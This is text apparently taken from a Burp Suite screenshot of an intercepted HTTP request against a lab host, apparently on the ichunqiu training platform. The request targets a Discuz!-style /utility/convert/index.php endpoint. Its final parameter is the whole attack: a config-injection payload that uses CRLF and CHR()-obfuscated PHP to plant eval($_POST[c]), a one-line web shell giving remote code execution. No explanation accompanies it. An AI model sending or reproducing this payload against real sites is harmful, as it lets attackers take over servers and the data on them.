 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /utility/convert/index.php?a=setting&source=d7.2_x2.0 HTTP/1.1
Host: www.test.ichunqiu
Proxy-Connection: keep-alive
Content-Length: 636
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.test.ichunqiu/utility/convert/index.php?a=setting&source=d7.2_x2.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: u6JX_2132_saltkey=cIivj4aq; u6JX_2132_lastvisit=1448844536; u6JX_2132_sid=vIeSMz;
u6JX_2132_lastact=1448848136%09home.php%09misc
newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(8
4).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes